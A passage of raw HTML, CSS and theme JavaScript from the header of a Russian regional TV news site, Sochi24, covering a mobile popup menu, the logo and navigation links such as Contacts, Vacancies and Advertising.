tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39968";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7994";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 